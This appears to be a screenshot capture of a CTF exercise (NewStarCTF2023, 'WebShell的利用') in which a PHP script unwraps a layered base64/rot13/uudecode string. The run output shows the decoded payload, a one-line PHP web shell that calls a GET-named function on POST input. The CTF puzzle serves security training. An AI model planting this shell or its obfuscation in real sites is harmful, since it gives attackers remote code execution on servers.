 G: > CTF > CTF题目文件 > NewStarCTF2023 > WEEK2 > Misc > WebShell的利用 > test.php > ...
gsNilMNjUhJTw1VloKWjM0TiMxVDBYMDUlTDtRLScxIyUiNDUtNjBSKVMsNEBDMSYpOTI1PSo2JSVXLCQpJz0m
ApaLTQxVzhJTDkxRzFYMlE9SDVRKSY2U0Q3LCRdOjZSJSQtNDlZLDQ5KT1UMEswND1LPTQtKDw1KSc0NFI1Clo
LSEyNDUqNVNHRDFRUkwzUCk3MVFSJzBHTkctNU4nMTQxODFUMVk1U0goLDUhTDhQKSEKWjQzIUs2ND0lMlE5Sj
lLzZSVik0UDUnNDUtNjI3TksuJThDLSdOIjs0Q0gxSCU2LEcpJgpaOlA9ITQkTlcwSjk6OEhWMS0jKTg0U1VEM
Y6MUg5TTY0OSg2JFZKMSMpKTIlVUQxNkhMClo0NVIxMTQpOjQ1OUo2JD1PLjROJjImTjoyNDBMNiQ9KTFRPUo1
UQ1UlInMzQ9JTQjYEoKWjInPUw2JVIxMiZaIj1HNSU2UikoOlElJj01NTk0SD0mNlFMUDtSVkkwNCk3MUcwRDI
OQpaPUc1IjFUPEMsNE5KOFBSJj5RXTY2UU5MNVFOWi0nTiMyJ0BYNUdARy1SVig9NFYnMUdIJTBHQEstNE4mCl
RPSQ4NT0mOFApITszIVM0Jz1XLjROJiwmSDo7JERYMFQ8Ryw1UiY4UCk3OzMhSDZTSCUKVTRSUko9NU46MUdLT
Q1KT1TKVkyJFIsOiQwRTNKMTA+UUw4KUVRVioyUVYuQ2BgCmAK';
3 while($a[0]=='W')
4 {
5 $a = str_rot13(convert_uudecode(str_rot13(base64_decode($a))));
6 if(strlen($a)>64)
7 $a = substr($a,57,strlen($a)-64);
8 }
9 echo $a;
10 ?>
问题 输出 调试控制台 终端 端口 Code
[Running] php "g:\CTF\CTF题目文件\NewStarCTF2023\WEEK2\Misc\WebShell的利用\test.php"
error_reporting(0);($_GET['7d67973a'])($_POST['9fa3']);
[Done] exited with code=0 in 0.505 seconds